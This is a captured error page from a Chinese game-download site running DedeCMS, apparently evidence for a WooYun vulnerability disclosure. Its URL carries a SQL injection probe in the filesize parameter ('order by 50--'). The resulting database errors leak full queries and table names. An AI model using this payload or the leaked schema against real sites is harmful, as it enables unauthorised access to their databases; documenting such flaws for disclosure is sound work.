 请输入关键词_搜索结果_
plus.youxipai.com/search.php?typeid=3&filesize=1t1%20order%20by%2050--
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /search.php?typeid=3&filesize=1t1%20order%20by%2050--
Error infos: Unknown column '50' in 'order clause'
Error sql: Select arc.* From `cms_addon_pcgames`,`cms_archives` arc where arc.typeid in
(1,2,3,4,5,6,7,8,9,10,1169,70,71,72,73,74,75,76,77,78,9883,84,85,92,91,90,86,87,88,89,93,94,95) And arc.arcrank > -1 AND `cms_addon_pcgames`.`aid`=arc.`id` AND
`cms_addon_pcgames`.`filesize` BETWEEN 1 AND 1 order by 50--
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /search.php?typeid=3&filesize=1t1%20order%20by%2050--
Error infos: Unknown column '50' in 'order clause'
Error sql: SELECT arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath FROM
`cms_addon_pcgames`,`cms_archives` arc LEFT JOIN `cms_arctype` act ON arc.typeid=act.id WHERE `cms_addon_pcgames`.`aid`=arc.id AND arc.typeid in
(1,2,3,4,5,6,7,8,9,10,1169,70,71,72,73,74,75,76,77,78,9883,84,85,92,91,90,86,87,88,89,93,94,95) And arc.arcrank > -1 AND `cms_addon_pcgames`.`filesize` BETWEEN 1 AND 1 order by
50-- order by arc.sortrank desc LIMIT 0,10
收藏游戏派 欢迎您：61323636 退出
游戏派
www.youxipai.com
输入游戏名称
热门搜索： 三国 仙剑 使命召唤 cs 鬼泣 侠盗飞车 极品飞车
首页 单机游戏 网络游戏 网页游戏 小游戏 最近更新 专题 安装游戏派
高级搜索
平台： 不限 单机游戏 网络游戏 小游戏
类型： 射击游戏 角色扮演 动作格斗 即时战略 回合策略 经营养成 竞速游戏 体育游戏 益智游戏 音乐游戏
大小： 不限 10MB以下 10MB至50MB 50MB至200MB 200MB至500MB 500MB至2G 2G至5G 5G至10G 10G以上
已选择：
搜索
平台 名称 类别 评分 发布时间 下载
www.wooyun.org